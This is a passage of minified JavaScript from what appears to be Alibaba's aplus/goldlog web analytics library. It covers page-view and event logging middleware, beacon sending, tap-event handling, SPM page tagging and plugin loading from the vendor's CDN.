e,n,a=o.filterIntUrl(this.options.context.where_to_hjlj.url),r=this.getAplusMetaByKey("aplus-rhost-g"),s=r&&o.hostValidity(r);s&&(e=/^\/\//.test(r)?"":"//",n=/\/$/.test(r)?"":"/",a=e+r+n),r&&!s&&i.logger({msg:"aplus-rhost-g: "+r+' is invalid, suggestion: "xxx.mmstat.com"'});var u=this.cramUrl(a);return this.can_to_sendhjlj(u)?void(this.options.context.where_to_hjlj.url=u.url):"done"}}}}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=this.options.config||{},n=!!t.is_single;if(!n){var a=t.logger||{},r=t.what_to_hjlj||{},i=t.where_to_hjlj||{},s=r.logdata||{},u=i.url||"";u||"function"!=typeof a||a({msg:"warning: where_to_hjlj.url is null, goldlog.record failed!"});var c=goldlog.getMetaInfo("aplus-channel");if("WS-ONLY"!==c){var l=goldlog.send(i.url,s,e.method||"GET");o.setGoldlogVal("req",l)}}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.logger||function(){},i=a.what_to_hjlj_ut2||{},s=a.where_to_sendlog_ut||{},u=!!a.is_single,c=i.logdataToUT||{},l=s.aplusToUT||{},p=l.toUT2;if(o.isNative4Aplus())return l.toutflag="toUT2",s.toUTName="toUT2",void(n.options.context.what_to_hjlj_ut2.isSuccess=!0);if(p&&"function"==typeof p.toUT2&&p.isAvailable)try{l.toutflag="toUT2",p.toUT2(c,function(){n.options.context.what_to_hjlj_ut2.isSuccess=!0,e()},function(t){n.options.context.what_to_hjlj_ut2.errorMsg=t,e()},2e3)}catch(t){u&&r({msg:"warning: singleSendHjlj toUTName = toUT2 errorMsg:"+t.message})}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_hjlj_ut2.isSuccess,i=a.logger||function(){},s=!!a.is_single,u=a.where_to_sendlog_ut||{},c=a.what_to_hjlj_ut||{},l=c.logdataToUT||{},p=u.aplusToUT||{},g=p.toUT;if(o.isNative4Aplus())return p.toutflag="toUT",u.toUTName="toUT",void(n.options.context.what_to_hjlj_ut.isSuccess=!0);if(!r&&g&&"function"==typeof g.toUT2&&g.isAvailable)try{p.toutflag="toUT",g.toUT2(l,function(){n.options.context.what_to_hjlj_ut.isSuccess=!0,e()},function(t){n.options.context.what_to_hjlj_ut.errorMsg=t,e()},3e3)}catch(t){s&&i({msg:"warning: singleSend toUTName = "+u.toUTName+" errorMsg:"+t.message})}finally{return"pause"}}}}},function(t,e,n){"use strict";function o(){var t,e,n=i.KEY||{},o=n.NAME_STORAGE||{};if(!c&&u){var a=location.href,l=u&&(a.indexOf("login.taobao.com")>=0||a.indexOf("login.tmall.com")>=0),p=s.getRefer();l&&p?(t=p,e=r.getItem(o.REFERRER_PV_ID)):(t=a,e=goldlog.pvid),r.setItem(o.REFERRER,t),r.setItem(o.REFERRER_PV_ID,e)}}var a=n(79),r=n(54).nameStorage,i=n(4),s=n(53),u="https:"==location.protocol,c=parent!==self;e.run=function(){var t="beforeunload";a.on(window,t,function(){o()})}},function(t,e,n){"use strict";function o(t,e,n){var o=goldlog._$||{},a=o.meta_info||{},r=a.aplus_ctap||{},i=a["aplus-touch"];if(r&&"function"==typeof r.on)r.on(t,e);else{var u="ontouchend"in document.createElement("div");!u||"tap"!==i&&"tapSpm"!==n?s(t,u?"touchstart":"mousedown",e):c.on(t,e)}}function a(t){try{p.documentElement.doScroll("left")}catch(e){return void setTimeout(function(){a(t)},1)}t()}function r(t){var e=0,n=function(){0===e&&t(),e++};"complete"===p.readyState&&n();var o;if(p.addEventListener)o=function(){p.removeEventListener("DOMContentLoaded",o,!1),n()},p.addEventListener("DOMContentLoaded",o,!1),window.addEventListener("load",n,!1);else if(p.attachEvent){o=function(){"complete"===p.readyState&&(p.detachEvent("onreadystatechange",o),n())},p.attachEvent("onreadystatechange",o),window.attachEvent("onload",n);var r=!1;try{r=null===window.frameElement}catch(t){}p.documentElement.doScroll&&r&&a(n)}}function i(t){"complete"===p.readyState?t():s(l,"load",t)}function s(){var t=arguments;if(2===t.length)"DOMReady"===t[0]&&r(t[1]),"onload"===t[0]&&i(t[1]);else if(3===t.length){var e=t[0],n=t[1],a=t[2];"tap"===n||"tapSpm"===n?o(e,a,n):e[_]((g?"on":"")+n,function(t){t=t||l.event;var e=t.target||t.srcElement;
"function"==typeof a&&a(t,e)},!!u(n)&&{passive:!0})}}var u=n(80),c=n(81),l=window,p=document,g=!!p.attachEvent,f="attachEvent",d="addEventListener",_=g?f:d;e.DOMReady=r,e.onload=i,e.on=s},function(t,e){var n;t.exports=function(t){if("boolean"==typeof n)return n;if(!/touch|mouse|scroll|wheel/i.test(t))return!1;n=!1;try{var e=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("test",null,e)}catch(t){}return n}},function(t,e){"use strict";function n(t,e){return t+Math.floor(Math.random()*(e-t+1))}function o(t,e,n){var o=l.createEvent("HTMLEvents");if(o.initEvent(e,!0,!0),"object"==typeof n)for(var a in n)o[a]=n[a];t.dispatchEvent(o)}function a(t){0===Object.keys(g).length&&(p.addEventListener(_,r,!1),p.addEventListener(d,i,!1),p.addEventListener(m,i,!1));for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],o={};for(var a in n)o[a]=n[a];var s={startTouch:o,startTime:Date.now(),status:h,element:t.srcElement||t.target};g[n.identifier]=s}}function r(t){for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],o=g[n.identifier];if(!o)return;var a=n.clientX-o.startTouch.clientX,r=n.clientY-o.startTouch.clientY,i=Math.sqrt(Math.pow(a,2)+Math.pow(r,2));(o.status===h||"pressing"===o.status)&&i>10&&(o.status="panning")}}function i(t){for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],a=n.identifier,s=g[a];s&&(s.status===h&&t.type===d&&(s.timestamp=Date.now(),o(s.element,v,{touch:n,touchEvent:t})),delete g[a])}0===Object.keys(g).length&&(p.removeEventListener(_,r,!1),p.removeEventListener(d,i,!1),p.removeEventListener(m,i,!1))}function s(t){t.__fixTouchEvent||(t.addEventListener(f,function(){},!1),t.__fixTouchEvent=!0)}function u(){c||(p.addEventListener(f,a,!1),c=!0)}var c=!1,l=window.document,p=l.documentElement,g={},f="touchstart",d="touchend",_="touchmove",h="tapping",m="touchcancel",v="aplus_tap"+n(1,1e5);t.exports={on:function(t,e){u(),t&&t.addEventListener&&e&&(s(t),t.addEventListener(v,e._aplus_tap_callback=function(t){e(t,t.target)},!1))},un:function(t,e){t&&t.removeEventListener&&e&&e._aplus_tap_callback&&t.removeEventListener(v,e._aplus_tap_callback,!1)}}},function(t,e,n){"use strict";function o(){var t=goldlog._$||{},e=t.meta_info||{},n="//o.alicdn.com/baxia/baxia-entry-gray/index.js",o=function(){a.addScript(n,"","aplus-baxia")};r.onload(function(){try{var t=e["aplus-xplug"];"NONE"!==t&&o()}catch(t){}})}var a=n(30),r=n(79),i=n(83);e.run=function(){o()},e.init_watchGoldlogQueue=i.init_watchGoldlogQueue},function(t,e,n){"use strict";function o(t,e){for(var n={subscribeMwChangeQueue:[],subscribeMetaQueue:[],subscribeQueue:[],metaQueue:[],othersQueue:[]},o=[],a={};a=t.shift();)try{var r=a.action,i=a.arguments[0];/subscribe/.test(r)?"setMetaInfo"===i?n.subscribeMetaQueue.push(a):"mw_change_pv"===i||"mw_change_hjlj"===i?n.subscribeMwChangeQueue.push(a):n.subscribeQueue.push(a):/MetaInfo/.test(r)?n.metaQueue.push(a):n.othersQueue.push(a)}catch(t){n.othersQueue.push(a),u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"getFormatQueue"})}var s;return e&&n[e]&&(s=n[e],n[e]=[]),o=n.subscribeMwChangeQueue.concat(n.metaQueue),o=o.concat(n.subscribeQueue),o=o.concat(n.subscribeMetaQueue,n.othersQueue),{queue:o,formatQueue:s}}var a=window,r=n(9),i=n(84),s=n(85),u=n(3),c="goldlog_queue",l=function(t,e,n){try{/_aplus_cplugin_track_deb/.test(t)||/_aplus_cplugin_m/.test(t)||u.do_tracker_jserror({message:n||'illegal task: goldlog_queue.push("'+JSON.stringify(e)+'")',error:JSON.stringify(e),filename:"processTask"})}catch(t){}},p=function(t,e){var n=t?t.action:"",o=t?t.arguments:"";try{if(n&&o&&r.isArray(o)){var i=n.split("."),s=a,u=a;if(3===i.length)s=a[i[0]][i[1]]||{},u=s[i[2]]?s[i[2]]:"";else for(;i.length;)if(u=s=s[i.shift()],!s)return void("function"==typeof e?e(t):l(n,t));"function"==typeof u&&u.apply(s,o)}else l(n,t)}catch(e){l(n,t,e.message)}},g=function(t){function e(){if(t&&r.isArray(t)&&t.length){for(var e=o(t).queue,n={},a=[];n=e.shift();)p(n,function(t){a.push(t)});a.length>0&&setTimeout(function(){for(;n=a.shift();)p(n)},100)}}try{e()}catch(t){u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"processGoldlogQueue"})}};e.processGoldlogQueue=g;var f=i.extend({push:function(t){this.length++,p(t)}});e.init_watchGoldlogQueue=function(t){try{var e=a[c]||[];if(t){var n=o(e,t);a[c]=n.queue,g(n.formatQueue)}else a[c]=f.create({startLength:e.length,length:0}),s.init_loadAplusPlugin(),g(e)}catch(t){u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"init_watchGoldlogQueue"})}}},function(t,e){"use strict";function n(){}n.prototype.extend=function(){},n.prototype.create=function(){},n.extend=function(t){return this.prototype.extend.call(this,t)},n.prototype.create=function(t){var e=new this;for(var n in t)e[n]=t[n];return e},n.prototype.extend=function(t){var e=function(){};try{"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),e.prototype=Object.create(this.prototype);for(var n in t)e.prototype[n]=t[n];e.prototype.constructor=e,e.extend=e.prototype.extend,e.create=e.prototype.create}catch(t){console.log(t)}finally{return e}},t.exports=n},function(t,e,n){"use strict";var o=n(30),a=n(28),r=n(6),i=function(){var t=goldlog.getCdnPath()+"/alilog/s/"+r.lver+"/plugin/";return{aplus_ae_path:t+"aplus_ae.js",aplus_ac_path:t+"aplus_ac.js"}},s={},u="aplus-auto-exp",c="aplus-auto-clk",l=function(t,e){var n=i(),r=goldlog&&goldlog.getMetaInfo?goldlog.getMetaInfo(t):"",l=e||r||a.getMetaCnt(t),p={};p[u]=n.aplus_ae_path,p[c]=n.aplus_ac_path,l&&p[t]&&!s[t]&&(o.addScript(p[t]),s[t]=!0)};e.init_loadAplusPlugin=function(){try{!goldlog._aplus_auto_exp&&l(u),!goldlog._aplus_ac&&l(c),goldlog.aplus_pubsub.subscribe("setMetaInfo",function(t,e){t!==u||goldlog._aplus_auto_exp||l(t,e),t!==c||goldlog._aplus_ac||l(t,e)})}catch(t){}}},function(t,e){"use strict";function n(t,e){return t.indexOf(e)>-1}function o(t,e){for(var o=0,a=t.length;o<a;o++)if(n(e,t[o]))return!0;return!1}var a=location.host,r=["admin.taobao.org","mybank.cn"],i=["tmc.admin.taobao.org","tmall.admin.taobao.org"];e.is_exception=o(r,a)&&!o(i,a)},function(t,e,n){"use strict";function o(){var t,e,n,o,a=c.getElementsByTagName("meta");for(t=0,e=a.length;t<e;t++)if(n=a[t],o=n.getAttribute("name"),"data-spm"===o||"spm-id"===o)return n}function a(){var t=c.createElement("meta");t.setAttribute("name","data-spm");var e=c.getElementsByTagName("head")[0];return e&&e.insertBefore(t,e.firstChild),t}function r(){var t=o();t||(t=a()),t.setAttribute("content",goldlog.spm_ab[0]||"");var e=c.getElementsByTagName("body")[0];e&&e.setAttribute("data-spm",goldlog.spm_ab[1]||"")}function i(){var t,e,n,o=c.getElementsByTagName("*");for(t=0,e=o.length;t<e;t++)n=o[t],n.getAttribute("data-spm-max-idx")&&n.setAttribute("data-spm-max-idx",""),n.getAttribute("data-spm-anchor-id")&&n.setAttribute("data-spm-anchor-id","")}function s(){var t=5e3;try{var e=goldlog.getMetaInfo("aplus-mmstat-timeout");if(e){var n=parseInt(e);n>=1e3&&n<=1e4&&(t=n)}}catch(t){}return t}var u=window,c=document,l=n(84),p=n(18),g=n(79),f=n(30),d=n(24),_=n(32),h=n(9),m=n(25),v=n(22),b=n(51),y=n(26),w=y.getInfo(),x=n(4),T=n(3),j=n(88),A=n(11),P=n(91),S=n(93),k=[],U=[],E=[],I=[],M="//g.alicdn.com",C="//g-assets.daily.taobao.net",N="//assets.alicdn.com/g",O="//s.alicdn.com/@g/",V="//u.alicdn.com",G="//laz-g-cdn.alicdn.com";e.run=l.extend({getCdnPath:function(){var t=f.getCurrentNode(),e=M,n=[N,O,C,V,G],o=new RegExp(V);if(t)for(var a=0;a<n.length;a++){var r=new RegExp(n[a]);if(r.test(t.src)){e=n[a],o.test(t.src)&&(e=N);break}}return e},isInternational:function(){this.cdnPath||(this.cdnPath=this.getCdnPath());var t=[N,O,G].indexOf(this.cdnPath)>-1;return t||"int"===this.getMetaInfo("aplus-env")},getCookie:function(t){return A.getCookie(t)},getParam:function(t){var e=u.WindVane||{},n=e&&"function"==typeof e.getParam?e.getParam(t):"";return n},beforeSendPV:function(t){k.push(t)},afterSendPV:function(t){U.push(t)},send:function(t,e,n){var o;if(0===t.indexOf("//")){var a=v.getProtocal();t=a+t}return o="POST"===n&&navigator&&navigator.sendBeacon?S.postData(t,e):S.sendImg(p.makeUrl(t,e),s())},launch:function(t,e){var n;try{e=h.assign(e,t),n=goldlog._$._sendPV(e,t);var o=goldlog.spm_ab?goldlog.spm_ab.join("."):"0.0";T.do_tracker_obsolete_inter({page:location.hostname+location.pathname,spm_ab:o,interface_name:"goldlog.launch",interface_params:"userdata = "+JSON.stringify(t)+", config = "+JSON.stringify(e)})}catch(t){}finally{return d.logger({msg:"warning: This interface is deprecated, please use goldlog.sendPV instead! API: http://log.alibaba-inc.com/log/info.htm?type=2277&id=31"}),n}},_$:{_sendPV:function(t,e){if(t=t||{},h.any(k,function(e){return e(goldlog,t)===!1}))return!1;var o=n(94).SendPV,a=new o;return"undefined"==typeof t.recordType&&(t.recordType=x.recordTypes.pv),a.run(t,e,{fn_after_pv:U}),!0},_sendPseudo:function(t,e){t||(t={});var o=n(95).SendPrePV,a=new o;return"undefined"==typeof t.recordType&&(t.recordType=x.recordTypes.prepv),a.run(t,e,{},function(){_.doPubMsg(["sendPrePV","complete"])}),!0}},sendPV:function(t,e){return e=e||{},e.pageName&&goldlog.setMetaInfo("aplus-pagename",e.pageName),goldlog._$._sendPV(t,e)},updatePageProperties:function(t){t&&"object"==typeof t?(t._page&&(t.pageName=t._page,delete t._page),t.pageName&&(goldlog.setMetaInfo("aplus-pagename",t.pageName),delete t.pageName),goldlog.appendMetaInfo("aplus-cpvdata",t)):d.logger({msg:"warning: typeof updatePageProperties's params must be object"})},beforeRecord:function(t){E.push(t)},afterRecord:function(t){I.push(t)},record:function(t,e,n,o,a){if(!h.any(E,function(t){return t(goldlog)===!1}))return"POST"!==o&&"WS"!==o&&"WS-ONLY"!==o&&(o="GET"),j.run({recordType:x.recordTypes.hjlj,method:o},{logkey:t,gmkey:e,gokey:n},{fn_after_record:I},function(){"function"==typeof a&&a()}),!0},recordUdata:function(t,e,n,o,a){var r=m.getGoldlogVal("_$")||{},i=r.spm||{};"POST"!==o&&"WS"!==o&&"WS-ONLY"!==o&&(o="GET"),j.run({ignore_chksum:!0,method:o,recordType:x.recordTypes.uhjlj},{logkey:t,gmkey:e,gokey:n,"spm-cnt":i.spm_cnt,"spm-pre":i.spm_pre},{},function(){h.isFunction(a)&&a()})},setPageSPM:function(t,e,n){var o="setPageSPM",a=goldlog.getMetaInfo("aplus-spm-fixed"),s="function"==typeof n?n:function(){};goldlog.spm_ab=goldlog.spm_ab||[];var u=h.cloneObj(goldlog.spm_ab);if(t&&(goldlog.spm_ab[0]=""+t,goldlog._$.spm.data.a=""+t),e&&(goldlog.spm_ab[1]=""+e,goldlog._$.spm.data.b=""+e),b.spaInit(goldlog,w,u),"1"!==a){var c=u.join(".");goldlog.spmab_pre=c}var l=goldlog.spm_ab.join(".");_.doPubMsg([o,{spmab_pre:goldlog.spmab_pre,spmab:l}]),_.doCachePubs([o,{spmab_pre:goldlog.spmab_pre,spmab:l}]),r(),i(),s()},setMetaInfo:function(t,e,n){if(y.setMetaInfo(t,e,n)){var o=m.getGoldlogVal("_$")||{};o.meta_info=y.qGet();var a=m.setGoldlogVal("_$",o),r=P.isDisablePvid()+"";return"aplus-disable-pvid"===t&&r!==e+""&&b.resetSpmCntPvid(),_.doPubMsg(["setMetaInfo",t,e,n]),_.doCachePubs(["setMetaInfo",t,e,n]),a}},appendMetaInfo:y.appendMetaInfo,getMetaInfo:function(t){return y.getMetaInfo(t)},on:g.on,cloneDeep:h.cloneDeep,getPvId:P.getPvId})},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(32),i=n(24),s=n(89),u=n(90),c=n(4);e.run=function(t,e,n,l){var p=new u;p.init({middleware:[],config:t,plugins:c.plugins_hjlj});var g=p.run(),f=new c.context_hjlj;f.userdata=e,f.logger=i.logger;var d={context:f,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"hjlj"},_=new s;_.create(d),_.wrap(g,function(){d.context.status="complete",d.context.method=t.method,r.doPubMsg(["mw_change_hjlj",d.context]),n&&n.fn_after_record&&o.each(n.fn_after_record,function(t){t(window.goldlog)}),"function"==typeof l&&l()})()}},function(t,e,n){"use strict";function o(){}var a=n(12),r=n(23),i=n(24),s=n(3),u=n(11);o.prototype.create=function(t){for(var e in t)"undefined"==typeof this[e]&&(this[e]=t[e]);return this},o.prototype.pubsubInfo=function(t,e){try{t&&t.pubsub&&t.pubsub.publish("mw_change_"+t.pubsubType,t.context,e)}catch(t){}},o.prototype.calledList=[],o.prototype.setCalledList=function(t){a.indexof(this.calledList,t)===-1&&this.calledList.push(t)},o.prototype.resetCalledList=function(){this.calledList=[]},o.prototype.wrap=function(t,e){var n=this,o=this.context||{},c=o.compose||{},l=c.maxTimeout||1e4;return function(o){var c,p=t.length,g=0,f=0,d=function(){if(n.pubsubInfo(n,t[g]),g===p)return o="done",n.resetCalledList(),"function"==typeof e&&e.call(n,o),void clearTimeout(c);if(a.indexof(n.calledList,g)===-1){if(n.setCalledList(g),!t[g]||"function"!=typeof t[g][0])return;try{o=t[g][0].call(n,o,function(){g++,f=1,clearTimeout(c),d(g)})}catch(e){s.do_tracker_jserror({message:e?e.message:"compose middleware error",error:encodeURIComponent(e.stack),filename:t[g][1]})}}var _="number"==typeof o;if("pause"===o||_){f=0;var h=_?o:l,m=t[g]?t[g][1]:"";c=r.sleep(h,function(){if(0===f){var t="jump the middleware about "+m+", because waiting timeout maxTimeout = "+h+"ms!";i.logger({msg:t});var e=window.goldlog_queue||(window.goldlog_queue=[]);e.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{msg:t,spmab:goldlog.spm_ab,page:location.href,etag:n.context?JSON.stringify(n.context.etag):"",cna:document.cookie?u.getCookie("cna"):""}]}),o=null,g++,d(g)}})}else"done"===o?(g=p,d(g)):(g++,d(g))};return n.calledList&&n.calledList.length>0&&n.resetCalledList(),d(g)}},t.exports=o},function(t,e,n){"use strict";var o=n(12);t.exports=function(){return{init:function(t){this.opts=t,t&&"object"==typeof t.middleware&&t.middleware.length>0?this.middleware=t.middleware:this.middleware=[],this.plugins_name=[]},pubsubInfo:function(t,e){try{var n=t.pubsub;n&&n.publish("plugins_change_"+t.pubsubType,e)}catch(t){}},checkPluginLoader:function(t,e){var n=!0;if("object"==typeof e.enable&&"function"==typeof e.enable.isEnable?n=e.enable.isEnable(e.name):"boolean"==typeof e.enable&&(n=!!e.enable),!n)return!1;if(n&&e.deps&&e.deps.length>0)for(var a=0;a<e.deps.length;a++)if(o.indexof(this.plugins_name,e.deps[a])===-1)return!1;return!0},run:function(t){t||(t=0);var e=this,n=this.middleware,o=this.opts||{},a=o.plugins;if(a&&"object"==typeof a&&a.length>0){var r=a[t];if(this.checkPluginLoader(a,r)&&(this.plugins_name.push(r.name),n.push([function(t,n){e.pubsubInfo(this,r);var a=new r.path;return a.init({context:this.context,config:o.config}),a.run(t,n)},r.name])),t++,a[t])return this.run(t)}else window.console&&console.log("aplus plugins "+JSON.stringify(a)+" must be object of array!");return n}}}},function(t,e,n){"use strict";function o(){var t="true"===l.disablePvid;try{var e=goldlog.getMetaInfo("aplus-disable-pvid")+"";"true"===e?t=!0:"false"===e&&(t=!1)}catch(t){}return t}function a(t){function e(t){var e="0123456789abcdefhijklmnopqrstuvwxyzABCDEFHIJKLMNOPQRSTUVWXYZ",n="0123456789abcdefghijkmnopqrstuvwxyzABCDEFGHIJKMNOPQRSTUVWXYZ";return 1==t?e.substr(Math.floor(60*Math.random()),1):2==t?n.substr(Math.floor(60*Math.random()),1):"0"}for(var n,o="",a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",r=!1;o.length<t;)n=a.substr(Math.floor(62*Math.random()),1),!r&&o.length<=2&&("g"==n.toLowerCase()||"l"==n.toLowerCase())&&(0===o.length&&"g"==n.toLowerCase()?Math.random()<.5&&(n=e(1),r=!0):1==o.length&&"l"==n.toLowerCase()&&"g"==o.charAt(0).toLowerCase()&&(n=e(2),r=!0)),o+=n;return o}function r(t,e,n){return t?u.hash(encodeURIComponent(t)).substr(0,e):n}function i(){var t=a(8),e=t.substr(0,4),n=t.substr(0,6);return[r(location.href,4,e),r(document.title,4,e),n].join("")}function s(){var t=goldlog.pvid;return goldlog.pvid=i(),c.doPubMsg(["pvidChange",{pre_pvid:t,pvid:goldlog.pvid}]),c.doCachePubs(["pvidChange",{pre_pvid:t,pvid:goldlog.pvid}]),o()?"":goldlog.pvid}var u=n(92),c=n(32),l=n(4);e.isDisablePvid=o,e.makePVId=s,e.getPvId=function(){return o()?"":goldlog.pvid}},function(t,e){"use strict";var n=1315423911;e.hash=function(t,e){var o,a,r=e||n;for(o=t.length-1;o>=0;o--)a=t.charCodeAt(o),r^=(r<<5)+a+(r>>2);var i=(2147483647&r).toString(16);return i}},function(t,e,n){"use strict";function o(t){if(!t)return"";var e=decodeURIComponent(t).match(/cache=\w+/);return e&&1===e.length?e[0].split("=")[1]:void 0}var a=n(3),r=window;e.sendImg=function(t,e){var n=new Image,i="_img_"+Math.random();r[i]=n;var s=function(){if(r[i])try{delete r[i]}catch(t){r[i]=void 0}};return n.onload=function(){s()},n.onerror=function(){a.do_tracker_jserror({message:"loadError",error:"",filename:"sendImg",logid:o(t)}),s()},setTimeout(function(){window[i]&&(a.do_tracker_jserror({message:"loadTimeout",error:e,filename:"sendImg",logid:o(t)}),window[i].src="",s())},e||3e3),n.src=t,n=null,t},e.postData=function(t,e){var n;if("string"==typeof e)n=e;else{for(var o in e)["cna"].indexOf(o)===-1&&(e[o]=encodeURIComponent(e[o]));n=JSON.stringify(e)}return navigator.sendBeacon(t,n),t}},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(32),i=n(24),s=n(89),u=n(90),c=n(4),l=function(){};l.prototype.run=function(t,e,n){var l=new u;l.init({middleware:[],config:t,plugins:c.plugins_pv});var p=l.run(),g=new c.context;g.userdata=e,g.logger=i.logger;var f={context:g,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"pv"},d=new s;d.create(f),d.wrap(p,function(){var e=f.context.can_to_sendpv||{};f.context.status="YES"===e.flag?"complete":"skip",f.context.method=t.method||"GET",r.doPubMsg(["mw_change_pv",f.context]),n&&n.fn_after_pv&&o.each(n.fn_after_pv,function(e){e(window.goldlog,t)})})()},e.SendPV=l},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(32),i=n(24),s=n(89),u=n(90),c=n(4),l=function(){};l.prototype.run=function(t,e,n,l){var p=new u;p.init({middleware:[],config:t,plugins:c.plugins_prepv});var g=p.run(),f=new c.context_prepv;f.userdata=e,f.logger=i.logger;var d={context:f,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"prepv"},_=new s;_.create(d),_.wrap(g,function(){d.context.status="complete",r.doPubMsg(["mw_change_prepv",d.context]),n&&n.fn_after_record&&o.each(n.fn_after_pv,function(e){e(window.goldlog,t)}),a.setGoldlogVal("prepv_context",f),"function"==typeof l&&l()})()},e.SendPrePV=l},function(t,e,n){"use strict";!function(){var t=window.goldlog||(window.goldlog={}),e=n(97);t.aplus_pubsub||(t.aplus_pubsub=e.create())}()},function(t,e,n){"use strict";function o(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t}var a=n(84),r=function(t){for(var e=t.length,n=new Array(e-1),o=1;o<e;o++)n[o-1]=t[o];return n},i=a.extend({create:function(t){var e=new this;for(var n in t)e[n]=t[n];return e.handlers=[],e.pubs={},e},setHandlers:function(t){this.handlers=t},subscribe:function(t,e){o(e);var n=this,a=n.pubs||{},r=a[t]||[];if(r)for(var i=0;i<r.length;i++){var s=r[i]();e.apply(n,s)}var u=n.handlers||[];return t in u||(u[t]=[]),u[t].push(e),n.setHandlers(u),n},subscribeOnce:function(t,e){o(e);var n,a=this;return this.subscribe.call(this,t,n=function(){a.unsubscribe.call(a,t,n);var o=Array.prototype.slice.call(arguments);e.apply(a,o)}),this},unsubscribe:function(t,e){o(e);var n=this.handlers[t];if(!n)return this;if("object"==typeof n&&n.length>0){for(var a=0;a<n.length;a++){var r=e.toString(),i=n[a].toString();r===i&&n.splice(a,1)}this.handlers[t]=n}else delete this.handlers[t];return this},publish:function(t){var e=r(arguments),n=this.handlers||[],o=n[t]?n[t].length:0;if(o>0)for(var a=0;a<o;a++){var i=n[t][a];i&&"function"==typeof i&&i.apply(this,e)}return this},cachePubs:function(t){var e=this.pubs||{},n=r(arguments);e[t]||(e[t]=[]),e[t].push(function(){return n})}});t.exports=i},function(t,e,n){"use strict";var o=n(40),a=n(32),r=n(53),i=n(4);e.init=function(){i.initLoad.init_watchGoldlogQueue("metaQueue"),n(99)(function(){var t=goldlog._$||{},e=navigator.userAgent;e.match(/AliApp\(([A-Z\-]+)\/([\d\.]+)\)/i)&&(t.is_ali_app=!0),i.utilPvid.makePVId();var s=n(51);t.spm=s,t.is_WindVane=o.is_WindVane;var u=t.meta_info;s.init(goldlog,u,function(){i.initLoad.init_watchGoldlogQueue();var t=n(4).spmException,e=t.is_exception;e||n(102);var o,r="complete";o=["aplusReady",r],a.doPubMsg(o),a.doCachePubs(o)}),goldlog.beforeSendPV(function(e,n){if(t.page_url=location.href,t.page_referrer=r.getRefer(),n.is_auto&&"1"===u["aplus-manual-pv"])return!1}),goldlog.afterSendPV(function(){window.g_SPM&&(g_SPM._current_spm="")}),i.is_auto_pv+""=="true"&&goldlog.sendPV({is_auto:!0}),i.initLoad.run(),i.beforeUnload.run()})}},function(t,e,n){"use strict";var o=n(32),a=n(100);t.exports=function(t){var e=n(101).AplusInit,r=new e;r.run({},function(e){o.doPubMsg(["aplusInitContext",e]),o.doCachePubs(["aplusInitContext",e]),a(),"function"==typeof t&&t()})}},function(t,e,n){"use strict";function o(t){var e="";switch(!0){case r.isJSON(t):e="settled";break;case r.isString(t):e=t;break;case r.isNumber(t):e=t+"";break;default:e="settled"}return e}var a=n(25),r=n(9);t.exports=function(){try{var t=a.getGoldlogVal("hasSendMIC"),e=Math.floor(99*Math.random());if(t||1!==e)return;var n=goldlog&&goldlog._$?goldlog._$.meta_info:{},i="";for(var s in n)r.isEmpty(n[s])||(i=i+"&"+s+"="+o(n[s]));a.setGoldlogVal("hasSendMIC",!0),goldlog.record("/m.i.c","OTHER",i,"POST")}catch(t){}}},function(t,e,n){"use strict";var o=n(25),a=n(24),r=n(89),i=n(90),s=n(4),u=function(){};u.prototype.run=function(t,e){var n=new i;n.init({middleware:[],config:t,plugins:s.aplus_init});var u=n.run(),c=new s.context;c.logger=a.logger;var l={context:c,pubsub:o.getGoldlogVal("aplus_pubsub"),pubsubType:"aplusinit"},p=new r;p.create(l),p.wrap(u,function(){"function"==typeof e&&e(l.context)})()},e.AplusInit=u},function(t,e,n){"use strict";!function(){var t,e=n(9),o=n(25),a=n(103),r=function(){t=!0;var n=window.g_SPM||{};e.isFunction(n.getParam)||e.isFunction(n.spm)||a.run()},i=window.goldlog||(window.goldlog={});i.aplus_pubsub&&"function"==typeof i.aplus_pubsub.publish&&i.aplus_pubsub.subscribe("goldlogReady",function(e){"complete"!==e||t||r()});var s=0,u=function(){if(!t){var e=o.getGoldlogVal("_$")||{};"complete"===e.status?r():s<50&&(++s,setTimeout(function(){u()},200))}};u()}()},function(t,e,n){"use strict";var o=n(30),a=n(25),r=n(104),i=n(108),s=n(109),u=n(110),c=n(111);e.run=function(){var t=a.getGoldlogVal("_$")||{},e=t.meta_info,n=e["aplus-touch"],l={isTouchEnabled:o.isTouch()||"1"===n||"tap"===n,isTerminal:t.is_terminal||/WindVane/i.test(navigator.userAgent)};window.g_SPM={spm_d_for_ad:{},resetModule:r.spm_resetModule,anchorBeacon:r.spm_spmAnchorChk,getParam:r.spm_getSPMParam,spm:r.spm_forwap},i.run(l),s.run(l),u.run(l),c.run(l)}},function(t,e,n){"use strict";function o(t){if(t&&1===t.nodeType){s.tryToRemoveAttribute(t,"data-spm-max-idx"),s.tryToRemoveAttribute(t,"data-auto-spmd-max-idx");for(var e=u.nodeListToArray(t.getElementsByTagName("a")),n=u.nodeListToArray(t.getElementsByTagName("area")),o=e.concat(n),a=0;a<o.length;a++)s.tryToRemoveAttribute(o[a],l)}}function a(t,e){var 